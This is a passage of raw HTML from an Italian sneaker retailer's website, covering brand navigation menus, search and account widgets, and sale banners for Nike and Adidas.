<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/new-balance/new-balance-1906r/"
class="b-menu__sub-link"
title="New Balance 1906R"
>
New Balance 1906R
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/puma/puma-lafrance/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/novita/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="Collezioni" loading="lazy" width="325" height="184"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Vedi tutto</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">ACCEDI O REGISTRATI</span>
        <span class="b-registration-section-subtitle">Entra a far parte di <span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Accedi o registrati per scoprire tutti i vantaggi esclusivi.</p>
        <a class="button-round-primary" href="https://www.aw-lab.com/account">ACCEDI/REGISTRATI</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://www.aw-lab.com/negozi">Trova un negozio</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://www.aw-lab.com/awlab-contact-us.html">Contattaci</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-it-Site/it_IT/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Cerca..." data-desktop-placeholder="Cerca..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Chiudi" data-cmp="closeSearchButton" data-id="CloseSearchButton">Chiudi</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Chiudi" data-cmp="closeSearchButton" data-id="CloseSearchButton">Chiudi</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Cerca">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Cerca" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://www.aw-lab.com/account" title="Utente: Accedi o Registrati su aw-lab.com" rel="nofollow"
data-popup-url="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Popup-Include" aria-label="Account">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Accedi o Registrati<br/> su aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://www.aw-lab.com/wishlist" rel="nofollow" aria-label="Wishlist">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="5000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://www.aw-lab.com/carrello" title="Carrello" rel="nofollow" aria-label="Carrello">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Apri menu principale"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Cerca">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Cerca" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main class="b-footer__sticky-content">
<div class="b-content__block">
<wainclude url="/on/demandware.store/Sites-awlab-it-Site/it_IT/__SYSTEM__Page-Include?cid=promostripe&params=%7b%22custom%22%3a%22null%22%2c%22aspect_attributes%22%3anull%7d&ot=HTML">





    <div data-cmp="pagedesigner">
        <link rel="stylesheet" href="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/css/pagedesigner.css" />
        <div class="experience-region experience-homepage"><div class="experience-component experience-layouts-spaceComponent"><div class="b-spaceComponent__spaceMobile2 b-spaceComponent__spaceDesktop2"></div>
</div><div class="experience-component experience-layouts-heroBannerNew">

<div class="b-herobanner">
    <div data-cmp="pagedesigner" class="b-herobanner__slides">
        <div data-cmp="carousel" data-json-config="{&quot;arrows&quot;:false,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:3000,&quot;dots&quot;:true,&quot;focusOnSelect&quot;:true,&quot;infinite&quot;:true,&quot;slidesPerRow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;slidesToShow&quot;:1,&quot;responsive&quot;:[{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;dots&quot;:true}}]}" class="b-herobanner__slides--carousel"><div class="b-herobanner__slide--carousel"><section role="banner" class="b-herobanner">
    <div class="b-herobanner__textBox">
        <div class="b-editorialTextBox">
            
            
            
            
                <div class="b-editorialTextBox__cta">
                    <a role="button" class="button-round-secondary js-analytics-banner-button b-anchorButton b-editorialColor__text--white" 
                       href="https://www.aw-lab.com/saldi/" 
                       data-analytics-title=""
                       >
                       ACQUISTA ORA 
                    </a>
                    
                    
                </div>
            
        </div>
    </div>
    
        <a href="https://www.aw-lab.com/saldi/" aria-label="">
    
        <div data-analytics-title="Hero Banner Slide" class="b-herobanner__image js-analytics-banner" 
             
                aria-hidden="true"
             >
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw97d5b4f4/2026/wk02/RIBASSI-750X1050-IT.jpg" media="(max-width: 767px)" width="375" height="525" />
                    <img src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw04e89f23/2026/wk02/RIBASSI-3000X1500-IT.jpg" alt=""
                        media="(min-width: 768px)" width="1440" height="720" />
                </picture>
            
        </div>
        
    </a>
</section></div></div>
    </div>
</div>
</div><div class="experience-component experience-layouts-spaceComponent"><div class="b-spaceComponent__spaceMobile2 b-spaceComponent__spaceDesktop2"></div>
</div><div class="experience-component experience-layouts-serviceBanner">
















































































































<div class="b-pagedesigner-detail-features">
    












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw3d38fdaa/service-1.svg" title="" /><div class="b-textContainer"> <strong>Ritiro in negozio gratuito 3-5 giorni lavorativi</strong></div></li>
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw8d974f8c/service-2.svg" title="" /><div class="b-textContainer"> <strong>Spedizione gratuita per ordini superiori a € 69,99</strong></div></li>
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw44ec7298/service-3.svg" title="" /> <div class="b-textContainer"><strong>Reso gratuito per i clienti AW LAB Club</strong></div></li>
</ul>

<!-- End content-asset -->





</div></div><div class="experience-component experience-layouts-spaceComponent"><div class="b-spaceComponent__spaceMobile48 b-spaceComponent__spaceDesktop72"></div>
</div><div class="experience-component experience-layouts-editorialBanner_1_2_1_2"><section role="banner" class="b-editorialbanner b-editorialbanner--1_2_1_2">
    <div class="b-editorialbanner__item">
        <a href="https://www.aw-lab.com/saldi/nike/">
        <div class="b-editorialbanner__image" >
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwe0ed4ee1/2026/wk01/SALDI-NIKE-750X750-IT.jpg" media="(max-width: 767px)" width="375" height="375" />
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwfda05425/2026/wk01/SALDI-NIKE-960X960-IT.jpg" alt=""
                        media="(min-width: 768px)" width="719" height="719" loading="lazy" />
                </picture>
            
        </div>
        </a>
        <div class="experience-region experience-editorialBannerRegion1"><div class="experience-component experience-assets-editorialTextBox">
<div class="b-editorialTextBox">
    
    
    
    
        <div class="b-editorialTextBox__cta">
            <a role="button" class="button-round-secondary js-analytics-banner-button b-anchorButton b-editorialColor__text--white"
               href="https://www.aw-lab.com/saldi/nike/"
               
               data-analytics-title="">
               ACQUISTA ORA
            </a>
            
            
        </div>
    
</div></div></div>
        
    </div>
    <div class="b-editorialbanner__item">
        <a href="https://www.aw-lab.com/saldi/adidas/">
        <div class="b-editorialbanner__image" >
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwc9fa4545/2026/wk01/SALDI-ADIDAS-750X750-IT.jpg" media="(max-width: 767px)" width="375" height="375" />
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw744e33c6/2026/wk01/SALDI-ADIDAS-960X960-IT.jpg" alt=""
                        media="(min-width: 768px)" width="719" height="719" loading="lazy" />
                </picture>
            
        </div>
        </a>
        <div class="experience-region experience-editorialBannerRegion2"><div class="experience-component experience-assets-editorialTextBox">
<div class="b-editorialTextBox">
    
    
    
    
        <div class="b-editorialTextBox__cta">
            <a role="button" class="button-round-secondary js-analytics-banner-button b-anchorButton b-editorialColor__text--white"
               href="https://www.aw-lab.com/saldi/adidas/"
               
               data-analytics-title="">
               ACQUISTA ORA
            </a>
            
            
        </div>
    
</div></div></div>
        
    </div>
</section></div><div class="experience-component experience-layouts-spaceComponent"><div class="b-spaceComponent__spaceMobile64 b-spaceComponent__spaceDesktop80"></div>
</div><div class="experience-component experience-layouts-heroBannerNew">

<div class="b-herobanner">
    <div data-cmp="pagedesigner" class="b-herobanner__slides">
        <div data-cmp="carousel" data-json-config="{&quot;arrows&quot;:false,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:3000,&quot;dots&quot;:true,&quot;focusOnSelect&quot;:true,&quot;infinite&quot;:true,&quot;slidesPerRow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;slidesToShow&quot;:1,&quot;responsive&quot;:[{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;dots&quot;:true}}]}" class="b-herobanner__slides--carousel"><div class="b-herobanner__slide--carousel"><section role="banner" class="b-herobanner">
    <div class="b-herobanner__textBox">
        <div class="b-editorialTextBox">
            
            
                <div id="banner-title" class="b-editorialTextBox__title b-editorialColor__text--white">
                    STAY TRENDY 
                </div>
            
            
            
